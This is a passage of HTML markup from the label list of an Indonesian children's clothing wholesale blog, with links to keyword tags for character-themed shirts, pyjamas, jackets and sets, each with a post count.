<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20lengan%20panjang'>
grosir kaos lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20lengan%20panjang%20anak'>
grosir kaos lengan panjang anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20levis%20murah'>
grosir kaos levis murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20little%20pony%20anak%20bandung'>
grosir kaos little pony anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20little%20pony%20biru%20murah'>
grosir kaos little pony biru murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mario%20bros%20murah'>
grosir kaos mario bros murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20marvel'>
grosir kaos marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mcqueen'>
grosir kaos mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey'>
grosir kaos mickey
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey%20mouse%20murah'>
grosir kaos mickey mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey%20salur%20murah'>
grosir kaos mickey salur murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20minnie%20mouse'>
grosir kaos minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20minnie%20mouse%20murah'>
grosir kaos minnie mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20muslim%20murah'>
grosir kaos muslim murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20nike%20murah'>
grosir kaos nike murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh'>
grosir kaos oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh%20anak'>
grosir kaos oshkosh anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh%20sharkfin%20murah'>
grosir kaos oshkosh sharkfin murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20KAOS%20PINK%20PINK%20FANG'>
GROSIR KAOS PINK PINK FANG
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20pokemon%20murah'>
grosir kaos pokemon murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20ponni%20murah'>
grosir kaos ponni murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20raglan%20karakter%20merk%20oskosh'>
grosir kaos raglan karakter merk oskosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20robocar%20poli%20murah'>
grosir kaos robocar poli murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20setelan%20anak%20karakter'>
grosir kaos setelan anak karakter
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20thomas%20friends'>
grosir kaos thomas friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20hello%20kitty%20surabaya'>
grosir legging anak hello kitty surabaya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20pokemon%20surabaya'>
grosir legging anak pokemon surabaya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20superman%20distro%20surabaya'>
grosir legging anak superman distro surabaya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20superman%20surabaya'>
grosir legging anak superman surabaya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20little%20pineapple'>
grosir little pineapple
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20muslim%20muslim'>
grosir muslim muslim
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20online%20baju%20anak'>
grosir online baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20OSHKOSH'>
GROSIR OSHKOSH
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20b%27gosh'>
grosir oshkosh b&#39;gosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20b%27gosh%20tangerang'>
grosir oshkosh b&#39;gosh tangerang
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20dino'>
grosir oshkosh dino
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20lengan%20panjang'>
grosir oshkosh lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20murah'>
grosir oshkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded'>
grosir pakaian anak branded
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded%20murah'>
grosir pakaian anak branded murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded%20online'>
grosir pakaian anak branded online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20karakter'>
grosir pakaian anak karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20oshkosh'>
grosir pakaian anak oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20termurah'>
grosir pakaian anak termurah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20PAKAIAN%20BABY%20SHARK'>
GROSIR PAKAIAN BABY SHARK
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20karakter'>
grosir pakaian karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20oshkosh'>
grosir pakaian oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak'>
grosir piyama anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karakte'>
grosir piyama anak karakte
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karakter'>
grosir piyama anak karakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karalter'>
grosir piyama anak karalter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20murah'>
grosir piyama anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20barbie'>
grosir piyama barbie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20disney'>
grosir piyama disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20gw%20murah'>
grosir piyama gw murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20muslim'>
grosir piyama muslim
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20oshkosh'>
grosir piyama oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pokemon%20pokemon'>
grosir pokemon pokemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20priyayi'>
grosir priyayi
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20seri%20baju%20disney%20anak'>
grosir seri baju disney anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak'>
grosir setelan anak
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20branded'>
grosir setelan anak branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20branded%20murah'>
grosir setelan anak branded murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20disney'>
grosir setelan anak disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20frozen'>
grosir setelan anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20karakter'>
grosir setelan anak karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20laki-laki'>
grosir setelan anak laki-laki
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20murah'>
grosir setelan anak murah
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20strawberry%20shortcake'>
grosir setelan anak strawberry shortcake
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20anak'>
grosir setelan baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20anak%20branded'>
grosir setelan baju anak branded
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20baby%20shark%20anak'>
grosir setelan baju baby shark anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20frozen%20anak'>
grosir setelan baju frozen anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20hello%20kitty%20anak'>
grosir setelan baju hello kitty anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20ironman%203'>
grosir setelan baju ironman 3
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20little%20pony%20anak'>
grosir setelan baju little pony anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20nike%20anak'>
grosir setelan baju nike anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20oshkosh%20car%20under%20contruction%20anak'>
grosir setelan baju oshkosh car under contruction anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20coco%20ice%20frozen'>
grosir setelan coco ice frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20coco%20ice%20tsum%20tsum'>
grosir setelan coco ice tsum tsum
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20elmo'>
grosir setelan elmo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20frozen'>
grosir setelan frozen
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20hello%20kitty'>
grosir setelan hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20kaos%20anak'>
grosir setelan kaos anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20karakter'>
grosir setelan karakter
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20levis'>
grosir setelan levis
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20oshkosh'>
grosir setelan oshkosh
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20pinepple'>
grosir setelan pinepple
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20superman'>
grosir setelan superman
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20spiderman'>
grosir spiderman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20stelan%20anak'>
grosir stelan anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20stelan%20anak%20murah'>
grosir stelan anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20superman%20distro%20superman%20distro'>
grosir superman distro superman distro
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20superman%20superman'>
grosir superman superman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20baju%20oshkosh'>
grosiran baju oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20baju%20setelan%20sofia%20muslim'>
grosiran baju setelan sofia muslim
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20kaos%20anak%20branded'>
grosiran kaos anak branded
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosirbajuanak'>
grosirbajuanak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gudang%20baju%20aoshkosh'>
gudang baju aoshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gudang%20oshkosh%20b%27gosh%20tangerang'>
gudang oshkosh b&#39;gosh tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20frozen'>
harga baju anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20marvel'>
harga baju anak marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20merk%20disney'>
harga baju anak merk disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20sofia'>
harga baju anak sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20batman%20anak.'>
harga baju batman anak.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20grosiran%20anak%20frozen'>
harga baju grosiran anak frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20baju%20anak'>
harga grosir baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20batman%20marvel'>
harga grosir kaos batman marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20daisy'>
harga grosir kaos daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20anak'>
harga grosir kaos frozen anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20anak%20lengan%20panjang'>
harga grosir kaos frozen anak lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20elsa%20anna'>
harga grosir kaos frozen elsa anna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20hello%20kitty'>
harga grosir kaos hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20mickey'>
harga grosir kaos mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20minnie%20mouse'>
harga grosir kaos minnie mouse
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20pony%20anak%20lengan%20panjang'>
harga grosir kaos pony anak lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20scooby%20doo'>
harga grosir kaos scooby doo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20smurfs'>
harga grosir kaos smurfs
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20superman'>
harga grosir kaos superman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20anak%20disney%20mini%20mouse'>
harga kaos anak disney mini mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20disney%20minnie%20mouse'>
harga kaos disney minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20karakter%20disney'>
harga kaos karakter disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20oshkos%20baju%20anak'>
harga oshkos baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/hello%20kitty'>
hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/hello%20kitty%20kaos%20anak'>
hello kitty kaos anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/impostors'>
impostors
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jacket%20ironman%20merk%20ironman'>
jacket ironman merk ironman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jadi%20agen%20baju%20anak'>
jadi agen baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jaket%20anak'>
Jaket anak
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20anak%20frozen%20murah'>
jaket anak frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20boboiboy%20bandung'>
jaket boboiboy bandung
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20cewek%20hello%20kitty'>
jaket cewek hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20frozen%20bandung'>
jaket frozen bandung
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20frozen%20murah'>
jaket frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20hello%20kitty%20anak%20anak'>
jaket hello kitty anak anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20little%20pony%20anna%20dan%20elsa%20love'>
jaket little pony anna dan elsa love
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20mcqueen%20disney'>
jaket mcqueen disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20sofia%20murah'>
jaket sofia murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20spiderman%20grosir'>
jaket spiderman grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20spiderman%20murah'>
jaket spiderman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20thomas%20anak%20anak%20toko%20bandung'>
jaket thomas anak anak toko bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jenis%20pakaian%20anak%20perempuan'>
jenis pakaian anak perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jogja%20baju%20minnie%20anak'>
jogja baju minnie anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jogja%20baju%20pony%20anak'>
jogja baju pony anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20aikatsu%20bandung'>
jual baju anak aikatsu bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20baju%20anak%20avenger'>
Jual baju anak avenger
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman'>
jual baju anak batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman%20marvel'>
jual baju anak batman marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman%20super%20hero'>
jual baju anak batman super hero
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20ben10'>
jual baju anak ben10
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20boboiboy'>
jual baju anak boboiboy
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20branded%20khusus%20reseller'>
jual baju anak branded khusus reseller
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20captain%20america'>
jual baju anak captain america
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20car%20mcqueen'>
jual baju anak car mcqueen
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20car%20mcqueen%20bandung'>
jual baju anak car mcqueen bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20cewek%20frozen'>
jual baju anak cewek frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20cewek%20superman'>
jual baju anak cewek superman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20daisy%20duck'>
jual baju anak daisy duck
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20disney%20murah'>
jual baju anak disney murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20doraemon'>
jual baju anak doraemon
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20doraemon%20bandung'>
jual baju anak doraemon bandung
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20elmo'>
jual baju anak elmo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20elmo.%20gambar%20elmo'>
jual baju anak elmo. gambar elmo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20frozen'>
jual baju anak frozen
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20frozen%20bandung'>
jual baju anak frozen bandung
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20hello%20kitty'>
jual baju anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20hello%20kitty%20terbaru%20murah'>
jual baju anak hello kitty terbaru murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20batman'>
jual baju anak karakter batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20doraemon'>
jual baju anak karakter doraemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20ferrari%20sport'>
jual baju anak karakter ferrari sport
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20frozen'>
jual baju anak karakter frozen
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20hello%20kitty'>
jual baju anak karakter hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20levis'>
jual baju anak karakter levis
<span class='label-count'>1</span>
</a>
</li>
<li>
